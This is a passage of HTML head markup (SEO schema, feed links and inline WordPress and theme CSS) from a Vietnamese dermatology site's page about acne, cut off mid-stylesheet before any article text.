bi\u1ebfn ch\u1ee9ng v\u00e0 h\u1ea1n ch\u1ebf t\u1ed1i \u0111a nguy c\u01a1 t\u00e1i ph\u00e1t, b\u1ea3o v\u1ec7 s\u1ee9c kh\u1ecfe l\u00e0n da m\u1ed9t c\u00e1ch to\u00e0n di\u1ec7n.","url":"https://chuatribenhdalieu.com/benhdalieu/chuatribenhdalieu/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/79dbe22bcb9ddabf7648be1e9109edbc7e33009e5c6587701d1a5b76ad2a5671?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/79dbe22bcb9ddabf7648be1e9109edbc7e33009e5c6587701d1a5b76ad2a5671?s=96&amp;d=mm&amp;r=g","caption":"B\u00e1c s\u0129 \u0110\u1ed7 V\u0103n B\u1ea3o","inLanguage":"vi"},"sameAs":["https://chuatribenhdalieu.com"]},{"@type":"BlogPosting","headline":"TR\u1ee8NG C\u00c1 (Acne) - B\u1ec7nh Da Li\u1ec5u","keywords":"TR\u1ee8NG C\u00c1 (Acne)","datePublished":"2022-08-21T13:29:57+07:00","dateModified":"2023-04-21T15:41:47+07:00","articleSection":"B\u1ec6NH DA NHI\u1ec4M KHU\u1ea8N, M\u1ee4N TR\u1ee8NG C\u00c1","author":{"@id":"https://chuatribenhdalieu.com/benhdalieu/chuatribenhdalieu/","name":"B\u00e1c s\u0129 \u0110\u1ed7 V\u0103n B\u1ea3o"},"publisher":{"@id":"https://chuatribenhdalieu.com/#person"},"description":"TR\u1ee8NG C\u00c1 (Acne)","name":"TR\u1ee8NG C\u00c1 (Acne) - B\u1ec7nh Da Li\u1ec5u","@id":"https://chuatribenhdalieu.com/trung-ca-acne/#richSnippet","isPartOf":{"@id":"https://chuatribenhdalieu.com/trung-ca-acne/#webpage"},"image":{"@id":"https://chuatribenhdalieu.com/wp-content/uploads/2022/08/TRUNG-CA-Acne.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://chuatribenhdalieu.com/trung-ca-acne/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Hướng dẫn chẩn đoán và điều trị bệnh sùi mào gà &raquo;" href="https://chuatribenhdalieu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hướng dẫn chẩn đoán và điều trị bệnh sùi mào gà &raquo; Dòng bình luận" href="https://chuatribenhdalieu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hướng dẫn chẩn đoán và điều trị bệnh sùi mào gà &raquo; TRỨNG CÁ (Acne) Dòng bình luận" href="https://chuatribenhdalieu.com/trung-ca-acne/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://chuatribenhdalieu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchuatribenhdalieu.com%2Ftrung-ca-acne%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://chuatribenhdalieu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchuatribenhdalieu.com%2Ftrung-ca-acne%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://chuatribenhdalieu.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://chuatribenhdalieu.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://chuatribenhdalieu.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--cm-color-1: #257BC1;--wp--preset--color--cm-color-2: #2270B0;--wp--preset--color--cm-color-3: #FFFFFF;--wp--preset--color--cm-color-4: #F9FEFD;--wp--preset--color--cm-color-5: #27272A;--wp--preset--color--cm-color-6: #16181A;--wp--preset--color--cm-color-7: #8F8F8F;--wp--preset--color--cm-color-8: #FFFFFF;--wp--preset--color--cm-color-9: #C7C7C7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--dm-sans: DM Sans, sans-serif;--wp--preset--font-family--public-sans: Public Sans, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--segoe-ui: Segoe UI, Arial, sans-serif;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-color{color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-color{color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-color{color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-color{color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-color{color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-color{color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-color{color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-color{color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-color{color: var(--wp--preset--color--cm-color-9) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-background-color{background-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-background-color{background-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-background-color{background-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-background-color{background-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-background-color{background-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-background-color{background-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-background-color{background-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-background-color{background-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-background-color{background-color: var(--wp--preset--color--cm-color-9) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-border-color{border-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-border-color{border-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-border-color{border-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-border-color{border-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-border-color{border-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-border-color{border-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-border-color{border-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-border-color{border-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-border-color{border-color: var(--wp--preset--color--cm-color-9) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-public-sans-font-family{font-family: var(--wp--preset--font-family--public-sans) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-segoe-ui-font-family{font-family: var(--wp--preset--font-family--segoe-ui) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='kk-star-ratings-css' href='https://chuatribenhdalieu.com/wp-content/cache/background-css/chuatribenhdalieu.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3&wpr_t=1770114165' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://chuatribenhdalieu.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pzf-style-css' href='https://chuatribenhdalieu.com/wp-content/cache/min/1/wp-content/plugins/button-contact-vr/legacy/css/style.css?ver=1767669211' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://chuatribenhdalieu.com/wp-content/themes/colormag/style.css?ver=1770088965' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#0072af;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
